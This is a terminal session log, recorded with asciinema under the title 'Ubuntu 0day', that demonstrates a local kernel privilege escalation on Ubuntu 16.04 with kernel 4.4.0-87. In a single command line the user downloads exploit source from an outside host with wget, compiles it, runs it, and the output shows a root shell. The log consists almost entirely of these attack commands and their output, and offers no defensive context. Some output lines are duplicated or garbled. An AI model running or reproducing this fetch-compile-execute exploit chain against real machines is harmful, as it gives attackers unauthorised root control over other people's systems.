 ➜  /tmp id
uid=1002(test) gid=1002(test) groups=1002(test)
➜  /tmp
➜  /tmp cd ~
➜  ~
➜  ~  asciinema rec -t "Ubuntu 0day"
asciinema: recording asciicast to /tmp/tmp7qv34_4j-ascii.cast
asciinema: press <ctrl-d> or type "exit" when you're done
test@ubuntu:~$ zsh
➜  ~ id |lolcat -a -F 0.3 ;lsb_release -a |lolcat -a -F 0.3 && uname -a |lolcat -a -F 0.3
uid=1002(test) gid=1002(test) groups=1002(test)
No LSB modules are available.
Distributor ID: Ubuntu
DesDescription: Ubuntu 16.04.3 LTS
ReleaseRelease: 16.04
CodenaCodename: xenial
Linux ubuntu 4.4.0-87-generic #110-Ubuntu SMP Tue Jul 18 12:55:35 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
➜  ~ wget -P /tmp http://cyseclabs.com/exploits/upstream44.c |lolcat -a -F 0.3 &&cd /tmp  && gcc -o pwned  upstream44.c |lolcat -a -F 0.3 && chmod 777 pwned  |lolcat -a -F 0.3&& ./pwned  |
lolcat -a -F 0.3
--2018-03-16 18:12:42--  http://cyseclabs.com/exploits/upstream44.c
Resolving cyseclabs.com (cyseclabs.com)... 58.96.20.9
Connecting to cyseclabs.com (cyseclabs.com)|58.96.20.9|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5776 (5.6K) [application/octet-stream]
Saving to: ‘/tmp/upstream44.c.1’
upstream44.c.1                                 100%[====================================================================================================>]   5.64K  --.-KB/s    in 0s
2018-03-16 18:12:43 (261 MB/s) - ‘/tmp/upstream44.c.1’ saved [5776/5776]
root@ubuntu:/tmp# id
root@ubuntu:/tmp# uid=0(root) gid=0(root) groups=0(root),1002(test)
exit
exit
task_struct = ffff88007b058cc0
uidptr = ffff88007a866cc4
spawning root shell
➜  /tmp id
uid=1002(test) gid=1002(test) groups=1002(test)
➜  /tmp exit
test@ubuntu:~$ exit
exit
asciinema: recording finished
asciinema: press <enter> to upload to asciinema.org, <ctrl-c> to save locally
https://asciinema.org/a/7OBFovzR6b5g5FQsS3bUVe0aW
➜  ~